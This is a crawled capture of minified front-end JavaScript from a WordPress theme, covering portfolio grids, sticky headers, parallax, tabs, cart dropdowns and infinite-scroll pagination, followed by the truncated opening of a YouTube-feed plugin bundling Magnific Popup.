g=Math.floor(e/f),h=b.find(c),i=b.hasClass("masonry")?"masonry":"fit_rows";(b.hasClass("isotope")||b.hasClass("loop-wrapper")&&!b.hasClass("wpv-isotope-loaded"))&&h.not(".isotope-item"),h.removeClass("clearboth");var j={fit_rows:{resizable:!1,layoutMode:"fitRows"},masonry:{resizable:!1,columnWidth:g}};b.addClass("wpv-notransition"),h.css({width:g}),b.removeClass("wpv-notransition"),b.imagesLoaded(function(){if(b.hasClass("wpv-isotope-loaded")?b.isotope("appended",h.not(".isotope-item")):b.addClass("wpv-isotope-loaded"),h.addClass("isotope-item"),b.isotope(j[i]),!b.hasClass("loop-wrapper")){var a=b.parent();a.data("wpv-isotope-loaded")||b.hasClass("no-isotope-fadein")||(a.data("wpv-isotope-loaded",!0),a.css({height:"auto",overflow:"visible"}))}})};a(b).each(d)}},c=function(){b(".portfolios.isotope > ul",">li"),a(".page-content, .page-content > .row:first-child > .wpv-grid:first-child").find(" > .portfolios.isotope:first-child > .sort_by_cat").appendTo(a(".page-header-content")).removeClass("grid-1-1"),a(".sort_by_cat").show()};a.rawContentHandler(function(){c(),a(".sort_by_cat[data-for] a").click(function(b){var c=a(this).attr("data-value"),d=a(a(this).closest(".sort_by_cat").data("for")).find("> ul");a(this).parent().siblings().find(".active").removeClass("active"),a(this).addClass("active"),d.trigger("portfolioSortStart",[c]),d.isotope({filter:"all"===c?"*":'[data-type~="'+c+'"]'},function(){d.trigger("portfolioSortComplete",[c])}),b.preventDefault()}).each(function(){var b=a(this).attr("data-value"),c=a(a(this).closest(".sort_by_cat").data("for")).find("> ul");"all"!==b&&0===c.children().filter('[data-type~="'+b+'"]').length&&a(this).parent().hide()})}),a.fn.isotope&&a(window).smartresize(c);var d=function(){a(".loop-wrapper.news:not(.scroll-x):not(.masonry)").each(function(){var b=a.WPV.reduce_column_count(parseInt(a(this).attr("data-columns"),10));a("> .page-content",this).removeClass("clearboth").filter(":nth-child("+b+"n+1)").addClass("clearboth")}),b(".loop-wrapper.news.masonry",">.page-content")};a(window).smartresize(d),d()})}(jQuery),function(a,b){"use strict";a(function(){a.rawContentHandler(function(){"tabs"in a.fn&&a(".wpv-tabs",this).each(function(){a(this).tabs({activate:function(b,c){var d=c.newTab.context.hash,e=a(d);e.attr("id",""),window.location.hash=d,e.attr("id",d.replace("#",""))},heightStyle:"content"})}),"accordion"in a.fn&&a(".wpv-accordion",this).accordion({heightStyle:"content"}).each(function(){"true"===a(this).attr("data-collapsible")&&a(this).accordion("option","collapsible",!0).accordion("option","active",!1)})})})}(jQuery),function(){"use strict";navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&window.document.addEventListener("orientationchange",function(){var a=document.querySelector('meta[name="viewport"]');a&&(a.content.match(/width=device-width/)&&(a.content=a.content.replace(/width=[^,]+/,"width=1")),a.content=a.content.replace(/width=[^,]+/,"width="+window.innerWidth))},!1)}(),function(a,b){"use strict";a(function(){if(Modernizr.touch,!0){var b;a(".fixed-header-box .menu-item-has-children > a").bind("touchend",function(a){this.had_touchend=a.timeStamp}).bind("click",function(a){if(a.timeStamp-(this.had_touchend||0)>1e3)return!0;b!==this&&(a.preventDefault(),b=this),a.stopPropagation()}),a(window).bind("click.sub-menu-double-tap",function(){b=void 0})}a("#main-menu .menu-item > .sub-menu").each(function(){a(this).wrap('<div class="sub-menu-wrapper"></div>')});var c,d=a("header.main-header"),e=a(window),f=a(document),g=/MSIE (\d+)/.exec(navigator.userAgent),h=function(){return a("body").hasClass("sticky-header")&&!(g&&8===parseInt(g[1],10))&&!a.WPV.MEDIA.is_mobile()&&!a.WPV.MEDIA.layout["layout-below-max"]},i=function(b){if(b.length>0&&!c){c=b;var g=!0,i=+new Date,j=function(){var c=d.offset().top+d.height()-a(window).scrollTop(),e=a("#wpadminbar")?a("#wpadminbar").height():0;return~~(b.offset().top-(h()?c:e))},k=function(a){return~~((j()-e.scrollTop())*a)},l=function(b){var d=k(.9),h=+new Date;if(b||Math.abs(d)<=100)return void(h-i>300?(c=void 0,a("html,body").stop().animate({scrollTop:j()},50,"linear",function(){a.WPV.blockStickyHeaderAnimation=!1})):m());a("html,body").stop().animate({scrollTop:"+="+d},Math.abs(d)/4,"linear",function(){g||(a.WPV.blockStickyHeaderAnimation=!0),g=!1,j()-e.scrollTop()>50&&e.scrollTop()+e.height()<f.height()?l():b||l(!0)})},m=function(){var b=+new Date,d=b-i;a("html,body").stop().animate({scrollTop:j()},d/2,"linear",function(){a("html,body").stop().animate({scrollTop:j()},d/2,"linear",function(){a("html,body").stop().animate({scrollTop:j()},50,"linear",function(){c=void 0,a.WPV.blockStickyHeaderAnimation=!1})})})};l()}};if(a(document.body).on("click",".wpv-animated-page-scroll[href], .wpv-animated-page-scroll [href], .wpv-animated-page-scroll [data-href]",function(b){var c=a(this).prop("href")||a(this).data("href"),d=a("#"+c.split("#")[1]),e=document.createElement("a");e.href=c,d.length&&e.pathname===window.location.pathname&&(i(d),b.preventDefault())}),""!==window.location.hash&&(a('.wpv-animated-page-scroll[href*="'+window.location.hash+'"]').length||a('.wpv-animated-page-scroll [href*="'+window.location.hash+'"]').length||a('.wpv-animated-page-scroll [data-href*="'+window.location.hash+'"]').length||a('.wpv-tabs [href*="'+window.location.hash+'"]').length)){var j=a(window.location.hash);a('.wpv-tabs [href*="'+window.location.hash+'"]').length&&(j=j.closest(".wpv-tabs")),j.length>0&&a("html,body").animate({scrollTop:a("html").scrollTop()+1},0),setTimeout(function(){i(j)},400)}var k=[];if(a("#main-menu").find(".menu").find(".maybe-current-menu-item, .current-menu-item").each(function(){var b=a("> a",this);if(b.prop("href").indexOf("#")>-1){var c=b.prop("href").split("#")[1];"#"+c!==window.location.hash&&a(this).removeClass("current-menu-item"),k.push([c,a(this),a("#"+c)])}}),k.length>1){var l=0,m=0,n=null;e.scroll(function(){l=e.height(),m=a(document).height();for(var b=e.scrollTop(),c=1/0,d=null,f=0;f<k.length;f++){var g=k[f][2];if(g.length){var h=g.offset().top+10;h>b&&h<c&&(h<b+l/2||h<b+l&&b+l===m)&&(d=k[f],c=h),k[f][1].removeClass("current-menu-item")}}d&&("top"!==d[0]||n)?(d[1].addClass("current-menu-item"),"history"in window&&(null!==n?n[0]:"")!==d[0]&&(window.history.pushState(d[0],a("> a",d[1]).text(),0!==b?"#"+d[0]:location.href.replace(location.hash,"")),n=a.extend({},d))):null===d&&null!==n&&n[1].addClass("current-menu-item")})}})}(jQuery),function(a,b){"use strict";a(function(){var b,c,d,e,f,g=a(window),h=a("body"),i=a(".fixed-header-box"),j=a("header.main-header"),k=j.hasClass("layout-logo-menu"),l=h.hasClass("sticky-header-type-over"),m=a(".header-middle"),n=a("#main-content"),o=i.find(".second-row"),p=h.hasClass("admin-bar")?32:0,q=i.find(".logo-wrapper"),r=0,s=a(".top-nav"),t=0,u=/MSIE (\d+)/.exec(navigator.userAgent),v=!1,w=function(){return(h.hasClass("sticky-header")||h.hasClass("had-sticky-header"))&&!(u&&8===parseInt(u[1],10))&&!a.WPV.MEDIA.is_mobile()&&!a.WPV.MEDIA.layout["layout-below-max"]&&i.length&&o.length},x=function(){if(!w())return void(h.hasClass("sticky-header")&&h.removeClass("sticky-header").addClass("had-sticky-header"));b=g.width(),c=i.clone().html("").css({"z-index":0,visibility:"hidden",height:k&&l?s.outerHeight():i.outerHeight()}).insertAfter(i),i.css({position:"fixed",top:i.offset().top,left:i.offset().left,width:i.outerWidth(),"-webkit-transform":"translateZ(0)"}),d=null,r=q.removeClass("scrolled").outerHeight(),t=s.show().outerHeight(),q.addClass("loaded"),e=setInterval(D,41),v=!0,g.scroll()},y=function(){c&&c.remove(),i.removeClass("static-absolute fixed").css({position:"",top:"",left:"",width:"","-webkit-transform":""}),d&&(d.remove(),m.css({position:"",top:"",left:"",width:"","z-index":0})),q.removeClass("scrolled loaded"),clearInterval(e),v=!1},z=a(".wpv-grid.has-video-bg").length>0&&a(".wpv-grid.parallax-bg").length>0,A=-1,B=!0,C=!1,D=function(){if(v){var b=g.scrollTop();if(k){var d=l?t:r-46+t,e=z?1.5*d:0;"blockStickyHeaderAnimation"in a.WPV&&a.WPV.blockStickyHeaderAnimation||(B=A<b,C=A>b,C&&void 0===f?f=b:B&&(f=void 0),A=b),h.hasClass("no-sticky-header-animation")||h.hasClass("no-sticky-header-animation-tmp")||(b>e&&B?q.hasClass("scrolled")||(q.addClass("scrolled"),i.css("transform","translateY(-"+t+"px)"),h.addClass("no-sticky-header-animation-tmp"),setTimeout(function(){h.removeClass("no-sticky-header-animation-tmp")},350)):q.hasClass("scrolled")&&C&&(f-b>60||f<120)&&(q.removeClass("scrolled"),i.css("transform","translateY(0px)"),h.addClass("no-sticky-header-animation-tmp"),setTimeout(function(){h.removeClass("no-sticky-header-animation-tmp")},350)))}else{var j=i.outerHeight(),m=o.height(),s=n.offset().top-p;s<=b+j?b+m<=s?i.css({position:"absolute",top:s-j,left:0}).addClass("static-absolute").removeClass("fixed second-stage-active"):i.css({position:"fixed",top:p+m-j,left:c.offset().left,width:i.outerWidth()}).addClass("second-stage-active"):i.removeClass("static-absolute second-stage-active").css({position:"fixed",top:c.offset().top,left:c.offset().left,width:c.outerWidth()})}i.hasClass("fixed")||i.hasClass("static-absolute")||i.hasClass("second-stage-active")||i.css({position:"fixed",top:c.offset().top,left:c.offset().left,width:i.outerWidth()}).addClass("fixed"),h.toggleClass("wpv-scrolled",b>0).toggleClass("wpv-not-scrolled",0===b)}};g.bind("scroll touchmove",D).smartresize(function(){g.width()!==b&&(y(),x())}),x()})}(jQuery),function(a,b){"use strict";var c=a(window),d=0,e=/MSIE (\d+)/.exec(navigator.userAgent),f=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);c.resize(function(){d=c.height(),e&&8===parseInt(e[1],10)||f||a.WPV.MEDIA.layout["layout-below-max"]?a(".wpv-grid.animated-active").removeClass("animated-active").addClass("animated-suspended"):a(".wpv-grid.animated-suspended").removeClass("animated-suspended").addClass("animated-active")}).resize(),c.bind("scroll touchmove load",function(){var b=c.height(),d=a(window).scrollTop()+b;a(".wpv-grid.animated-active:not(.animation-ended)").each(function(){var b=a(this),c=b.outerHeight();if(!(d>b.offset().top+c*(c>100?.3:.6)||f))return!1;b.addClass("animation-ended")})}).scroll()}(jQuery),function(a,b){"use strict";var c=a(window),d=c.height(),e=/MSIE (\d+)/.exec(navigator.userAgent);c.bind("resize",function(){d=c.height(),!Modernizr.csscalc||e&&8===parseInt(e[1],10)||a.WPV.MEDIA.is_mobile()||a.WPV.MEDIA.layout["layout-below-max"]?(a(".wpv-grid.parallax-bg").removeClass("parallax-bg").addClass("parallax-bg-suspended"),a(".wpv-parallax-bg-img").css({"background-position":"50% 50%"})):(a(".wpv-grid.parallax-bg-suspended").removeClass("parallax-bg-suspended").addClass("parallax-bg"),c.scroll())});var f=function(a,b,c,e,f,g){var h="";switch(a){case"fixed":h=Math.round((e-c)*f)+"px";break;case"to-centre":h="calc(50% - "+Math.round((c+g/2-e-d/2)*f)+"px)"}return b+" "+h};c.bind("scroll touchmove load",_.throttle(function(){var b=c.scrollTop(),e=b+d;a(".wpv-grid.parallax-bg").each(function(){var c=a(this).offset().top,d=a(this).outerHeight();if(!(c+d<b||c>e)){var g=a(".wpv-parallax-bg-img",this);if(g.length){var h=a(this).data("parallax-method"),i=a(this).data("parallax-inertia"),j=f(h,"50%",c,b,i,d),k={"background-position":j};g.css(k)}}})},41));var g="position image color size attachment repeat".split(" ");a(function(){a(".wpv-grid.parallax-bg:not(.parallax-loaded)").each(function(){var b=a(this),c={};a.each(g,function(a,d){c["background-"+d]=b.css("background-"+d)}),b.addClass("parallax-loaded").wrapInner(function(){return a("<div></div>").addClass("wpv-parallax-bg-content")
}).prepend(function(){return a("<div></div>").addClass("wpv-parallax-bg-img").css(c)}).css("background","")}),c.scroll()})}(jQuery),function(){"use strict";jQuery.WPV=jQuery.WPV||{},function(a,b){var c=a(window),d=a("body");a(function(){if(top!==window&&/vamtam\.com/.test(document.location.href)){var b=0;setInterval(function(){a(window).width()!==b&&(a(window).resize(),setTimeout(function(){a(window).resize()},100),setTimeout(function(){a(window).resize()},200),setTimeout(function(){a(window).resize()},300),setTimeout(function(){a(window).resize()},500),b=a(window).width())},200)}if(a("body").is(".responsive-layout")&&c.triggerHandler("resize.sizeClass"),d.bind("wpv-content-resized",function(){setTimeout(function(){d.trigger("wpv-hide-splash-screen")},1e3),d.imagesLoaded(function(){d.trigger("wpv-hide-splash-screen")})}).one("wpv-hide-splash-screen",function(){a(".wpv-splash-screen").fadeOut(500,function(){a(this).remove()})}),a.fn.chosen&&a(".wpv-chosen-select").chosen({width:"100%"}),a.webshims&&a.webshims.polyfill("forms forms-ext"),function(){var a,b=document.querySelector(".boxed-layout");window.addEventListener("scroll",function(){clearTimeout(a),requestAnimationFrame(function(){b.style.pointerEvents="none",a=setTimeout(function(){b.style.pointerEvents=""},300)})},{passive:!0})}(),a("html").is(".placeholder")&&a.rawContentHandler(function(){a(".label-to-placeholder label[for]").each(function(){a("#"+a(this).prop("for")).attr("placeholder",a(this).text()),a(this).hide()})}),"tribe_ev"in window&&a(window.tribe_ev.events).bind("tribe_ev_monthView_ajaxSuccess",function(){a(".meta-header-inside .title").html(a(".tribe-events-page-title").html())}),setTimeout(function(){a(".tt_tabs").unbind("tabsbeforeactivate")},100),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/)){var e=/Version\/(\d+)/.exec(navigator.userAgent);e&&parseInt(e[1],10)<=7&&a("html").addClass("bad-ios")}c.bind("resize.video load.video",function(){a(".portfolio-image-wrapper,\t\t\t\t\t.boxed-layout .media-inner,\t\t\t\t\t.boxed-layout .loop-wrapper.news .thumbnail,\t\t\t\t\t.boxed-layout .portfolio-image .thumbnail,\t\t\t\t\t.boxed-layout .wpv-video-frame").find("iframe, object, embed, video").each(function(){var b=a(this);"0"===b.prop("width")&&"0"===b.prop("height")?b.css({width:"100%"}).css({height:9*b.width()/16}):b.css({height:b.prop("height")*b.width()/b.prop("width")}),b.trigger("vamtam-video-resized")}),setTimeout(function(){a(".mejs-time-rail").css("width","-=1px")},100)}).triggerHandler("resize.video"),"mediaelementplayer"in a.fn&&a(".wpv-background-video").mediaelementplayer({videoWidth:"100%",videoHeight:"100%",loop:!0,enableAutosize:!0,features:[]}),a(".wpv-grid.has-video-bg").addClass("video-bg-loaded"),function(){var b=a("body"),d=b.hasClass("admin-bar")?32:0;c.smartresize(function(){if(a("body").trigger("wpv-content-resized"),!b.hasClass("boxed")){var e=(a(".wpv-grid.extended:first").outerWidth()-a(window).width())/2;a(".extended-column-inner > .wpv-video-bg,\t\t\t\t\t\t\t.wpv-grid.extended.grid-1-1.parallax-bg > .wpv-parallax-bg-img,\t\t\t\t\t\t\t.wpv-grid.extended.grid-1-1.parallax-bg-suspended > .wpv-parallax-bg-img").css({left:e,right:e}),a(".extended-column-inner > .wpv-video-bg").each(function(){var b=a("mediaelementwrapper > *",this),c=b.height(),d=a(this).height(),e=a(this).width(),f=d/c*e,g=(f-e)/2;g>0&&a(this).css({left:"-="+g,right:"-="+g})})}var f=c.height()-d;a(".wpv-grid[data-padding-top]").each(function(){var b=a(this);b.css("padding-top",0),b.css("padding-top",f-b.outerHeight()+parseInt(b.data("padding-top"),10))}),a(".wpv-grid[data-padding-bottom]:not([data-padding-top])").each(function(){var b=a(this);b.css("padding-bottom",0),b.css("padding-bottom",f-b.outerHeight()+parseInt(b.data("padding-bottom"),10))}),a(".wpv-grid[data-padding-top][data-padding-bottom]").each(function(){var b=a(this);b.css("padding-top",0),b.css("padding-bottom",0);var c=(f-b.outerHeight()+parseInt(b.data("padding-top"),10))/2;b.css({"padding-top":c,"padding-bottom":c})})})}(),a(document).on("mouseover focus click",".animated.flash, .animated.wiggle",function(){a(this).removeClass("animated")});a(".shortcode-tooltip").hover(function(){var b=a(this).find(".tooltip").fadeIn(250).animate({bottom:25},250);b.css({marginLeft:-b.width()/2})},function(){a(this).find(".tooltip").animate({bottom:35},250).fadeOut(250)}),a(".sitemap li:not(:has(.children))").addClass("single"),a(window).bind("resize scroll",function(){a("#scroll-to-top").toggleClass("visible",window.pageYOffset>0)}),a("#scroll-to-top, .wpv-scroll-to-top").click(function(b){a("html,body").animate({scrollTop:0},300),b.preventDefault()})}),a("#feedback.slideout").click(function(b){a(this).parent().toggleClass("expanded"),b.preventDefault()}),function(){var b=[];a(".row:has(> div.has-background )").each(function(c,d){var e=a(d),f=e.find("> div:not(.grid-1-1)");f.length>1&&(e.addClass("has-nomargin-column"),b.push(f))}),a(".row:has(> div > .linkarea)").each(function(c,d){var e=a(d),f=e.find("> div > .linkarea");f.length>1&&b.push(f)}),a(".row:has(> div > .services.has-more)").each(function(c,d){var e=a(d),f=e.find("> div > .services.has-more > .closed");f.length>1&&b.push(f)}),a("#footer-sidebars .row").each(function(){b.push(a(this).find("aside"))}),c.resize(_.throttle(function(){var c;if(a.WPV.MEDIA.layout["layout-below-max"])for(c=0;c<b.length;++c)b[c].matchHeight("remove");else for(c=0;c<b.length;++c)b[c].matchHeight()},600)),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("sidebar-updated",function(){for(var a=0;a<b.length;++a)b[a].matchHeight()})}(),a(document).on("mouseenter",".linkarea[data-hoverclass]",function(){a(this).addClass(this.getAttribute("data-hoverclass"))}).on("mouseleave",".linkarea[data-hoverclass]",function(){a(this).removeClass(this.getAttribute("data-hoverclass"))}).on("mousedown",".linkarea[data-activeclass]",function(){a(this).addClass(this.getAttribute("data-activeclass"))}).on("mouseup",".linkarea[data-activeclass]",function(){a(this).removeClass(this.getAttribute("data-activeclass"))}).on("click",".linkarea[data-href]",function(a){if(a.isDefaultPrevented())return!1;var b=this.getAttribute("data-href");if(b){a.preventDefault(),a.stopImmediatePropagation();try{var c=String(this.getAttribute("data-target")||"self").replace(/^_/,"");"blank"===c||"new"===c?window.open(b):window[c].location=b}catch(a){}}}),c.triggerHandler("resize.sizeClass"),a(window).bind("load",function(){setTimeout(function(){a(window).trigger("resize")},1)})}(jQuery)}(),function(a,b){"use strict";a(function(){var b=a(".fixed-header-box .cart-dropdown"),c=a(".vamtam-cart-dropdown-link"),d=a(".products",c),e=a(".widget",b),f=!1;a("body").bind("added_to_cart wc_fragments_refreshed wc_fragments_loaded",function(){if(parseInt(Cookies.get("woocommerce_items_in_cart")||0,10)>0){var c=0;a(".widget_shopping_cart:first li .quantity").each(function(){c+=parseInt(a(this).clone().children().remove().end().contents().text(),10)}),d.text(c),d.removeClass("cart-empty"),b.removeClass("hidden"),a(this).addClass("header-cart-visible")}else d.addClass("cart-empty"),d.text("0")});var g=0,h=function(){g=+new Date,b.addClass("state-hover"),e.stop(!0,!0).fadeIn(300,function(){f=!0})},i=function(){var a=new Date-g;a>1e3?(b.removeClass("state-hover"),e.stop(!0,!0).fadeOut(300,function(){f=!1})):setTimeout(function(){b.is(":hover")||i()},1e3-a)};b.bind("mouseenter",function(){h()}).bind("mouseleave",function(){i()}),c.not(".no-dropdown").bind("click",function(a){f?i():h(),a.preventDefault()})})}(jQuery),function(a,b){"use strict";var c=function(){var b=a(this);if(!(b.closest(".animated-active:not(.animation-ended)").length>0||b.data("closed-at")&&+new Date-b.data("closed-at")<300)){var c=b.clone();setTimeout(function(){var d=a.WPV.MEDIA.layout["layout-below-max"]?b.width():b.parent().width();if(c.css({width:d,position:"absolute",left:b.parent().position().left+parseFloat(b.parent().css("padding-left"),10),top:b.parent().position().top,zIndex:1e10}).addClass("transitionable"),b.attr("id")||b.attr("id","hover-id-"+Math.round(1e8*Math.random())),c.attr("id")||c.attr("id","hover-clone-id-"+Math.round(1e8*Math.random())),0!==a("#"+b.attr("id")+":hover").length){b.css({visibility:"hidden"}),c.appendTo(b.closest(".row")).addClass("state-hover"),c.find(".shrinking .icon").transit({"font-size":Math.min(100,d-15)},200,"easeOutQuad");var e=c.find(".services-content").slideDown({duration:200,easing:"easeOutQuad"}),f=setInterval(function(){Modernizr.touch||0!==a("#"+c.attr("id")+":hover").length||(clearInterval(f),c.trigger("mouseleave"))},500),g=function(){a(this).hasClass("state-hover")&&(c.removeClass("state-hover"),c.find(".shrinking .icon").transit({"font-size":60},500,"easeOutQuad"),e.slideUp({duration:500,easing:"easeOutQuad",complete:function(){c.remove(),b.css({visibility:"visible"}).data("closed-at",+new Date)}}))};Modernizr.touch||c.unbind("mouseleave.shrinking").bind("mouseleave.shrinking",g)}},20)}};a.rawContentHandler(function(){var b=a(".services:has(.shrinking)");Modernizr.touch||b.unbind("mouseenter.shrinking").bind("mouseenter.shrinking",c)});var d=function(){a(".services:not(.transitionable) .shrinking").each(function(){var b=a(this).width();a(this).height(b),a(this).find(".icon").css({"line-height":b+"px"}),a(this).closest(".services").prev().css({width:b})})};a(window).bind("resize",d),d()}(jQuery),function(a,b){"use strict";var c=function(a){"console"in window&&console.error(a)};a.WPV.expandable=function(b,c){b=a(b);var d=this,e=b.find(">.open"),f=b.find(">.closed");d.doOpen=function(){requestAnimationFrame(function(){var d=a.WPV.MEDIA.layout["layout-below-max"]?Math.max(c.duration,400):c.duration,g=e.outerHeight();g||(e.css({height:"auto"}),g=e.outerHeight(),e.css({height:0})),d=Math.max(d,g/200*d),f.queue(f.queue().slice(0,1)),e.queue(e.queue().slice(0,1)),b.addClass("state-hover"),requestAnimationFrame(function(){f.transition({y:-g},d,c.easing,function(){b.removeClass("state-closed").addClass("state-open")}),e.transition({y:-g,scaleY:1},d,c.easing)})})},d.doClose=function(){requestAnimationFrame(function(){var d=a.WPV.MEDIA.layout["layout-below-max"]?Math.max(c.duration,400):c.duration,g=e.outerHeight();g||(e.css({height:"auto"}),g=e.outerHeight(),e.css({height:0})),d=Math.max(d,g/200*d),f.queue(f.queue().slice(0,1)),e.queue(e.queue().slice(0,1)),b.removeClass("state-hover"),requestAnimationFrame(function(){f.transition({y:0},d,c.easing,function(){b.removeClass("state-open").addClass("state-closed")}),e.transition({y:0,scaleY:0},d,c.easing)})})},d.init=function(){b.addClass("state-closed"),b.addClass("expandable-animation-3d"),Modernizr.touch||(b.bind("mouseenter.expandable",d.doOpen).bind("mouseleave.expandable",d.doClose),b.find("a").bind("click",function(a){b.hasClass("state-closed")&&a.preventDefault()}))};var g={duration:250,easing:"linear"};c=a.extend({},g,c),this.init()},a.fn.wpv_expandable=function(b,d){if("string"==typeof b){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var d=a.data(this,"wpv_expandable");return d?a.isFunction(d[b])&&"_"!==b.charAt(0)?void a.WPV.expandable[b].apply(d,e):void c("no such method '"+b+"' for expandable instance"):void c("cannot call methods on expandable prior to initialization; attempted to call method '"+b+"'")})}else this.each(function(){var c=a.data(this,"wpv_expandable");c?(c.option(b),c._init(d)):a.data(this,"wpv_expandable",new a.WPV.expandable(this,b,d))});return this},a(".services.has-more").wpv_expandable()}(jQuery),function(a,b){"use strict";var c=a("body"),d=function(){a(this).hasClass("state-closed")||(c.unbind("touchstart.portfolio-overlay-close"+a(this).data("id")),a(this).addClass("state-closed").removeClass("state-open"),a(".portfolio_details.has-overlay",this).stop(!0,!0).animate({opacity:1},350),a(".thumbnail-overlay, .love-count-outer",this).fadeOut({opacity:0},{duration:700}))},e=function(){var b=a(this);if(!b.hasClass("state-open"))if(b.addClass("state-open").removeClass("state-closed"),a(".portfolio_details.has-overlay",this).stop(!0,!0).animate({opacity:0},700),a(".thumbnail-overlay, .love-count-outer",this).stop(!0,!0).fadeIn({duration:700,easing:"easeOutQuint"}),Modernizr.touch){var e="touchstart.portfolio-overlay-close"+b.data("id");c.bind(e,function(){c.unbind(e),d.call(b)})}else a(this).bind("mouseleave.portfolio-overlay-close",function(){a(this).unbind("mouseleave.portfolio-overlay-close"),d.call(this)})};a(function(){var b=a(".portfolios");Modernizr.touch?(b.on("click.portfolio-overlay",".portfolio-items > li",function(){e.call(this)}),b.on("click",".portfolio-items > li a",function(b){var c=a(this).closest(".portfolios .portfolio-items > li");a(c).hasClass("state-closed")?b.preventDefault():b.stopPropagation()}),b.on("touchstart",".portfolio-items > li a",function(b){var c=a(this).closest(".portfolios .portfolio-items > li");a(c).hasClass("state-closed")||b.stopPropagation()})):b.on("mouseenter",".portfolio-items > li",function(){e.call(this)})})}(jQuery),function(a,b){"use strict";a(function(){var b=a("#header-slider-container.layerslider").find(".layerslider-fixed-wrapper"),c=b.find(">div:first");if(c.length){var d=!1,e=0,f=function(){if(c.height()>0||e++>5)return void b.height("auto");d=setTimeout(f,500)};d=setTimeout(f,0)}})}(jQuery),function(a,b){"use strict";var c=/iPad|iPod|iPhone/i.test(navigator.userAgent);a(function(){if(a("body").on("click.pagination",".load-more",function(){if(c)return!0;var b=a("a.lm-btn",this).attr("href");if(!b)return!0;if(a(this).is(":animated"))return!1;var d=a(this),e=d.prev(),f=e.is("section.portfolios > ul")?"section.portfolios > ul":e.is(".loop-wrapper")?".loop-wrapper.paginated":null;return f&&(a(this).addClass("loading").find("> *").animate({opacity:0}),a.ajax({url:b,dataType:"text",data:{reduced:1},cache:!1,success:function(b){b=a(a.parseHTML(b,document,!0));var c=b.find("article"),g=a(f,c);if(g.length){var h=g.children().css("opacity",0);window.newitems=h;try{e.append(h)}catch(a){"log"in window.console&&console.log("can't append these properly: ",h,a)}e.hasClass("masonry")&&(h.removeClass("clearboth"),e.trigger("reload-isotope")),e.trigger("rawContent",h.get()),"mediaelementplayer"in jQuery.fn?a(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").mediaelementplayer():(b.filter("#mediaelement-css, #wp-mediaelement-css").appendTo(a("head")),b.filter("script").each(function(b,c){a(c).prop("src").match("mediaelement-and-player")&&jQuery.getScript(a(c).prop("src"),function(){a(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer()})}));var i=e.height();e.is(":not(.masonry)")&&(e.height(i),e.css("height","auto"),e.children().animate({opacity:1},1e3));var j=a(".load-more",c);j.length?d.html(j.html()).removeClass("loading").find("> *").animate({opacity:1},600,"linear"):d.slideUp().remove(),a(window).trigger("resize").trigger("scroll"),c=g=i=j=null}}})),!1}),a("body").is(".pagination-infinite-scrolling")){var b=0;a(window).bind("resize scroll",function(c){var d=a(".lm-btn"),e=c.timeStamp||(new Date).getTime();e-b>500&&1===parseFloat(d.css("opacity"),10)&&a(window).scrollTop()+a(window).height()>=d.offset().top&&(b=e,d.click())})}})}(jQuery),function(a,b){"use strict";a.rawContentHandler(function(b){var c={pager:!1,controls:!0,minSlides:1,maxSlides:10,slideMargin:30,infiniteLoop:!1,hideControlOnEnd:!0},d=a(".portfolios.scroll-x, .loop-wrapper.scroll-x, .woocommerce-scrollable.scroll-x",b||document);d.find("img.lazy").not(".jail-started, .loaded").addClass("jail-started").jail({speed:1e3,event:!1});var e=function(b){var c=a.WPV.reduce_column_count(b);return(this.closest(".scrollable-wrapper").width()-30*(c-1))/c},f=function(b,d,f){if(b&&b.data("bxslider")&&b.data("scrollable-loaded")){b.data("scrollable-loaded",!1);var g=e.call(b,d);return g!==f&&(f=g,b.data("bxslider").reloadSlider(a.extend(c,{slideWidth:g}))),f}};d.each(function(){var b=a("> ul",this),d=parseInt(b.data("columns"),10),g=e.call(b,d);b.data("bxslider",b.bxSlider(a.extend(c,{slideWidth:g,onSliderLoad:function(){b.data("scrollable-loaded",!0),b.data("wpv-loaded-once")||(b.data("wpv-loaded-once",!0),b.imagesLoaded(function(){b.data("bxslider")&&"redrawSlider"in b.data("bxslider")&&b.data("bxslider").redrawSlider()}),setTimeout(function(){a(window).smartresize(function(){g=f(b,d,g)})},1500),b.bind("vamtam-video-resized",function(){b.data("bxslider")&&"redrawSlider"in b.data("bxslider")&&b.data("bxslider").redrawSlider()}))}})))})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/add-youtube-feed/js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034
body_size: 55708
content:
/*------------------------------------------------------------------
Youmax PRO v2.6 by Jake H. from CodeHandling
------------------------------------------------------------------*/

/*--------------------------
Magnific Popup
--------------------------*/
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var 